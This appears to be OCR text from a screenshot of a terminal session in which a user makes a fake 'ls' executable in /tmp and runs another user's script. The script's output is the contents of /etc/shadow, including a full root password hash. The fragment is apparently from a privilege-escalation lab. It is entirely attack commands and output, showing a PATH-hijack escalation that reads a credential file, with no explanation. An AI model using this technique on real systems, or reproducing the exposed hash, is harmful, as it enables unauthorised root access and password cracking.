 user6 / | tmp chmod +x ls
chmod +x ls
user6 / | tmp /home/user5/script
/home/user5/script
root:$6$mqjgcFoM$X/qNpZR6gXPAxdgDjFpaD1yPIqUF5l5ZDANRTKyvcHQwSqSxX5lA7n22kjEkQhSP6Uq7cPaYfzPSmgATM9cwD1:18050:0:99999:7:::
daemon:x:17995:0:99999:7:::
bin:x:17995:0:99999:7:::
sys:x:17995:0:99999:7:::
sync:x:17995:0:99999:7:::
games:x:17995:0:99999:7:::